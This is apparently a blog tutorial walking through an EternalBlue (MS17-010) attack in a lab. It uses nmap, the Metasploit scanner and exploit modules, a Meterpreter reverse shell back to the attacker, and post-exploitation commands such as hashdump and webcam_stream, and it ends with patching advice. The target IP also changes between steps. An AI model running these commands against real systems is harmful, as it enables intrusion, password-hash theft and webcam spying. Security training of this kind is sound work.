If you’ve followed cybersecurity news over the past few years, you’ve likely come across EternalBlue.
This critical Windows exploit played a key role in the widespread WannaCry ransomware attack that affected systems in over 150 countries.
In this article, we’ll walk through how EternalBlue works, how to scan for it, and how to exploit it using Metasploit.
Note*: This is strictly for ethical hacking and penetration testing purposes on systems you own or have explicit permission to test. Do not use these tools on machines where you don’t have permission.*
What Is EternalBlue?
EternalBlue is a dangerous computer exploit developed by the U.S. National Security Agency (NSA). In 2017, a hacking group called the Shadow Brokers leaked it online. Hackers quickly started using it to attack computers worldwide.
EternalBlue takes advantage of a weakness in Windows computers. This weakness is in the SMB (Server Message Block) protocol, which helps computers share files and printers over a network. By exploiting this flaw, hackers can break into a system without needing a password.
One of the most famous cyberattacks using EternalBlue was WannaCry. This was a ransomware attack that spread across the world in May 2017. It infected over 200,000 computers in more than 150 countries, locking up files and demanding payment. Another attack, NotPetya, used EternalBlue to cause billions of dollars in damage.
Now lets look at how a machine vulnerable to EternalBlue can be exploited.
Prerequisites
-
A target Windows system vulnerable to EternalBlue (for example, an unpatched Windows 7 system).
-
An attacking system (often Kali Linux) with Metasploit installed.
-
Familiarity with basic pentesting commands (Nmap, Metasploit, and so on).
Tools You’ll Need
We are going to use two tools in this tutorial.
Nmap (Network Mapper) is a tool used to scan networks and discover devices, open ports, and running services. It helps ethical hackers and system administrators find security weaknesses and map out network structures. Here is a full tutorial on Nmap.
Metasploit is a powerful hacking framework used to test security by finding and exploiting vulnerabilities in computer systems. It includes Meterpreter, an advanced payload that gives hackers remote control over a compromised machine. Here is a full tutorial on Metasploit.
Identify the Target and Check for Open Ports

First, get the IP address of your target machine. In our example, the IP is 10.10.232.162. You’ll want to confirm that SMB (port 445) is open because EternalBlue attacks the SMB service.
nmap -p 445 10.10.232.162
If the port is open, Nmap will report that port 445 is open. That’s your first green light.

Open up your terminal and start the Metasploit Framework (you can learn more about Metasploit in my article here if you need a refresher):
msfconsole
Metasploit will load, displaying the number of exploits, auxiliary modules, and payloads available.

Scan for the EternalBlue (MS17–010) Vulnerability
Next, use Metasploit’s built-in scanner for EternalBlue:
search scanner eternalblue
Use the smb_ms17_010 scanner to check for the EternalBlue vulnerability.
use auxiliary/scanner/smb/smb_ms17_010
show options
Set the target’s IP address (RHOSTS) to your Windows machine:
set RHOSTS 10.10.217.189
Then, run the scanner:

run
If the scanner reports that the host is “likely vulnerable” and shows details such as Windows 7 Professional, you’ve confirmed the EternalBlue vulnerability.
Exploit the Vulnerability
Once you know the target is vulnerable, search for the actual EternalBlue exploit module:
search exploit eternalblue

You should see a list of possible exploits. The one we’re interested in is typically labelled something like:
exploit/windows/smb/ms17_010_eternalblue
Use that exploit:
use exploit/windows/smb/ms17_010_eternalblue

show options
Set the target’s IP address again:
set RHOSTS 10.10.217.189
Then check the payload settings. Metasploit often defaults to a Meterpreter payload (for example, windows/x64/meterpreter/reverse_tcp), which is ideal. Confirm that your local IP (LHOST) is correct, so the connection can come back to your machine.

Finally, run the exploit:
run
Meterpreter Shell and Post-Exploitation
If successful, you will land in a Meterpreter shell. Meterpreter is a powerful payload that allows you to:
Here’s a quick look at some Meterpreter commands:
sysinfo # Displays the target system information
getuid # Shows the user context you’re running under
hashdump # Dumps SAM password hashes (requires privilege escalation)
webcam_stream # Streams from the target’s webcam if available
The EternalBlue exploit is a prime example of how a single unpatched vulnerability can expose a system for takeover.
Understanding its mechanics helps defensive teams patch systems, monitor network traffic for suspicious SMB communications, and create robust response strategies.
Conclusion
EternalBlue remains one of the most notable Windows vulnerabilities, illustrating the importance of patching and cybersecurity hygiene. From scanning with Nmap to exploiting with Metasploit, the process follows a typical penetration testing workflow: scan for holes, identify vulnerabilities, exploit, and escalate.
Hackers use EternalBlue to spread malware, create botnets, and steal data. Cybersecurity experts recommend updating Windows, disabling SMBv1, and using strong firewalls to stay protected.
Microsoft released a patch (a security update) in March 2017 to fix the issue. However, many computers were not updated, making them easy targets for hackers. Even today, some systems remain unpatched and at risk.
For video tutorials on Cybersecurity, check out my YouTube channel. To get some hands on experience with Eternal Blue and similar vulnerabilities, check out this Security Starter course.